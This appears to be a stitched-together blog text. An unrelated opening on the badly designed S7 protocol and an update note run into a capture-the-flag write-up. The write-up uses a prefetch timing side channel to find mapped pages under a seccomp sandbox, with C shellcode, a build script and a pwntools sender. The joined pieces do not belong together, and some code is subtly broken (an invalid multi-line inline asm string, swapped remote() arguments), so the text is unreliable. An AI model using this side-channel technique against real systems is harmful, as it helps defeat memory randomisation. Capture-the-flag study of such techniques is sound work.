Well, this blog post grew way longer than I originally planned it to be, but I hope it will be useful for some. This might be obvious now, but the S7 protocol is not a well designed one. It was originally created to simply query register values, which it did kind of all right, but then functionality was kept being added until it became this monstrosity. It is filled with inconsistencies and unnecessary redundancies and it only gets worse with Userdata messages. These irregularities and design flaws become way more obvious (and annoying) while trying to write a parser for the protocol.

TL;DR

If S7 was a car it would probably look like this:

s7-car

Update 2018-04-08:

  • Corrected error about address encoding

First of all this has been a really enjoyable challenge kudos to the creator. The provided binary is pretty simple, it reads 64 random bits from /dev/urandom then forks and in the child process maps 64 + 2 regions. The offset of the first 64 mmaped pages depends on random bits and it is calculated in the following way:

addr = base + 0x2000 * i + 0x1000 * random[i]

The 65th mapped page is on a fixed address and functions as a “shared memory” between parent and child process, more on it later. There are also 4 pages mapped on the 0x400000000 address with r-x permissions, this area is going to hold our shell code.

After the pages are mapped the random bits are erased from the memory. Then the program goes on and reads our shell code to the executable page and jumps to it. Sounds perfect but unfortunately, before all of these shenanigans it calls some magical mystical prctl functions that are used to set up some really unwelcomed seccomp rules. Meanwhile the parent process ptraces the child and after the child breaks (calls int 3) it pokes its memory with ptrace. The poked memory is compared to the original random bytes and if they match the flag is printed.

So the goal of the challenge is to figure out the original random bytes based on the position of the 64 mmaped pages and then write the solution to the predefined address.

I began solving this challenge by further investigating the seccomp rules set by the prctl call, to gain a better idea of my shell code’s possible capabilities. The seccomp rules are defined by a so called filter program similar to the berkely packet filter programs. The byte code of this program is passed to the prctl call and then the kernel parses it (see man seccomp 2). These rules can be found in the binary’s bss and they had to be reversed. The most important structures are the following:

struct sock_fprog {
   unsigned short      len;    /* Number of BPF instructions */
   struct sock_filter *filter; /* Pointer to array of
                                  BPF instructions */
};
struct sock_filter {            /* Filter block */
   __u16 code;                 /* Actual filter code */
   __u8  jt;                   /* Jump true */
   __u8  jf;                   /* Jump false */
   __u32 k;                    /* Generic multiuse field */
};

The structure of these programs is fairly simple, each filter entry can be treated as an instruction where the code is the actual opcode, jt and jf defines how many instructions needs to be skipped if the instruction evaluates to true or false (relative jumps) and k is the operand of these instructions. It is basically a really simple VM. Examples to write such programs and the definition of the “opcodes” are in the kernel sources (see bpf_common.h and seccomp.c). As there were only 7 filter rules I decided to reverse them manually, it was a lot easier than it sounds, only took about 10 minutes after finding the sources. The actual rules are:

LD W ABS, 0, 0, 4 - load arch id
JEQ, 1, 0, 0xC000003E - test if x86_64
RET, 0, 0, 0 - ret kill immediately
LD W ABS, 0, 0, 0 - load syscall number
JEQ, 0, 1, 0x3C - test if sys_exit 
RET, 0, 0, 0x7fff0000 -ret ALLOW
RET, 0, 0, 0 - ret kill immediately

Basically it confirmed my worst fear that none of the syscalls are available (besides exit, but screw that).

At this point it is pretty clear what needs to be done, we have to decide if a given page is mapped in the memory without access to any syscalls. The question is how? The main problem is if we touch any unmapped page it generates a SIGSEGV so we lose. My initial idea was to set up a SIGSEGV signal handler or use a library function like mincore but the problem is that of course these all rely on different system calls. So this route was a no go.

This left me with no other option than different side channel attacks that use timing windows to determine if memory is mapped or not. The problem itself is very similar to certain KASLR (Kernel ASLR) attacks where the memory is not accessible so timing channels are used to evaluate where certain pages are located (shout-out to my teammate @tukan who provided me with a bunch of valuable resources on the topic). The first attack I looked into was the recent JS ASLR derandomization attack AnC, but I dismissed it quickly as it requires memory reads.

The next one on the list was DrK a KASLR derandomization attack which does exactly what I needed, it tells about a page if it is mapped or not without accessing it. The only problem is it relies on a specific hardware feature only available in some new intel CPUs called TSX (Transactional Synchronization eXtensions). The tsx-tools git repository provides tools to check if the feature is available by using the cpuid instruction. Note that since all syscalls are disabled it is impossible to send back data, however when the int 3 is called the parent sends back a “Success” or “Failed!” message. On the other hand when the program crashes no messages is sent back. This one bit information was enough to leak the results of the test. Which failed. Unfortunately the CPU that hosted the challenge did not support the TSX feature.

My last resort was the side channel attack with the prefetch instruction, in essence it is a similar attack than the previous (see the paper and blogpost). The prefetch instruction fetches data from the supplied address into the specified cache (for the attack Layer-2 cache is used for maximum timing differences, see prefetcht2) and it does no validity checking at runtime. Great, but what is even better it takes longer to fetch addresses that are not mapped to physical addresses since searching all the page table entries is slower than hitting something earlier of course.

I decided to test the concept locally and wrote a little PoC which did not work, both mapped and unmapped addresses took similar time to load. I was about to give up, when it occurred to me that pages needed to be written before they were actually mapped to physical memory. After that it was clear that a timing channel exists. I quickly turned my local PoC into a proper shell code, it is presented below:

//exploit.c
#include <stdint.h>
#include "inc/rdtsc.h"

int measure_loop(char* addr, int cnt);
#define ITER_CNT 1000
int main()
{
    // get reference mapped
    char* mapped = 0x300000000;
    char* unmapped = 0x500000000;
    *(mapped + 0x400) = 'A';
    char* base = 0x200000800;
    int t_mapped = measure_loop(mapped+0x400, ITER_CNT);
    int t_unmapped = measure_loop(unmapped, ITER_CNT);
    
    int divide = t_mapped + ((t_unmapped - t_mapped)/2);
    int i = 0;
    int t_test;
    while (i < 64){
        t_test = measure_loop(base, ITER_CNT);
        mapped[i] = t_test < divide ? 0 : 1;
        i++;
        base += 0x2000;
    }
    return 0;

}
static inline uint64_t __attribute__((__always_inline__))
measure_prefetch(char* addr){
    uint64_t beg = rdtsc_beg();
	//_mm_prefetch ((void*)0x400000000, _MM_HINT_T2);
    //__asm __volatile("movabs $0x400000000, %rax; prefetcht2 (%rax)");
    __asm __volatile("mov %0, %%rax; 
        prefetcht2 (%%rax); 
        prefetcht2 (%%rax); 
        prefetcht2 (%%rax); 
        prefetcht2 (%%rax)"
            :: "m"(addr): "rax");

	return rdtsc_end()-beg;
}


int measure_loop(char* addr, int cnt)
{
    int min = 0xfffff;
    int i  = cnt;
    int val;
    uint64_t sum = 0;
	while(i--){
        val = measure_prefetch(addr);
        sum += val;
        if (val < min) min = val;

	}
    return min;
}

I briefly explain what it does. It first calculates a reference time for a mapped page (the “shared memory” solution page) and a surely unmapped page and calculates their average which is the reference value. Then it iterates over all the pages in question and decides whether they are mapped or not using the timing window. The measure loop does multiple iterations to eliminate jitter and returns the lowest received time. The actual measurement happens in the measure_prefetch function which uses the rdtsc instruction to read the CPU time stamp register for accurate time indication. The actual source code of the rdtsc.h is stolen from here. There are multiple prefetcht2 calls because the gcc inline asm register clobbering creates an overhead (four mov instructions) that could mess up the results. The output of each decision is written to the “shared memory” which is later checked by the parent.

I used the following bash script to compile the shell code and get the raw binary code:

#!/bin/bash
if [ "$1" != "" ]; then
    gcc -nostdinc -fno-stack-protector -fno-common -O0 -fomit-frame-pointer\
        -static -I./inc -c $1 -o payload.o
    objcopy --only-section=.text --output-target binary payload.o payload.bin
else
    echo "Needs c source as argument"
fi

And this little python script to send the payload to the server:

from pwn import *
if __name__ == "__main__":
    c = remote(PORT, IP)
    payload = asm("ret")
    with open('payload.bin') as f:
        payload = f.read()
    
    #print hexdump(payload)
    #print disasm(payload)
    c.send(p32(len(payload))+payload)

    print c.recv()
    c.interactive()

And to my greatest surprise the shell code worked like a charm, it gave me the flag on the first run. I have really enjoyed working on this challenge as it was quite different than the usual memory corruption pwn tasks.

flag{rand0mPage_randomFl4g}